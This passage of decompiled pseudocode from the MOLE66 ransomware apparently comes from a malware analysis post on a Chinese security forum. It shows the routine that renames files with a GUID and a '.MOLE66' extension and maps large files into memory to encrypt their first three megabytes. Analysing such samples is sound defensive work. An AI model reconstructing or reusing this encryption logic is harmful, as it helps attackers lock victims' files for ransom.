 61 SetFileAttributesW(&FileName, 0x20u);
62 if ( StrStrW(&String2, L".MOLE66") || StrStrW(&String2, L".MOLE66") )
63 return 0;
64 CoCreateGuid(&pguid);
65 wsprintfW(
66 &NewFileName,
67 L"%s%08X%08X%08X%08X.MOLE66",
68 &v36,
69 pguid.Data1 * pguid.Data2,
70 pguid.Data2 * pguid.Data3,
71 pguid.Data1,
72 &pguid.Data4[pguid.Data2 * pguid.Data3]);
73 if ( v1 - 1 > 0x2DC6BF )
74 {
75 if ( v1 >= 0x77359400 )
76 {
77 v18 = CreateFileW(&FileName, 0xC0000000, 3u, 0, 3u, 0x80u, 0);
78 NumberOfBytesRead = (DWORD)v18;
79 if ( v18 != (HANDLE)-1 )
80 {
81 v19 = CreateFileMappingW(v18, 0, 4u, 0, 0, 0);
82 v20 = v19;
83 if ( v19 )
84 {
85 lpBaseAddress = MapViewOfFile(v19, 6u, 0, 0, 0x2DC6C0u);
86 if ( lpBaseAddress )
87 {
88 v21 = VirtualAlloc(0, 0x75u, 0x3000u, 4u);
89 lpAddress = v21;
90 sub_407B00(v21, 0, 0x75u);
91 NumberOfBytesWritten = (DWORD)VirtualAlloc(0, 0x12Cu, 0x3000u, 4u);
92 hMem = 0;
93 _CryptFunction((BYTE **)&NumberOfBytesWritten, (DWORD *)&hMem);
94 sub_401010((unsigned int)v21, (char *)NumberOfBytesWritten, 0x75u);
95 if ( !*v21 && !v21[1] && !v21[2] && !v21[3] && !v21[5] )
96 sub_401010((unsigned int)v21, (char *)&unk_40B018, 0x75u);
97 v22 = lpBaseAddress;
先知社区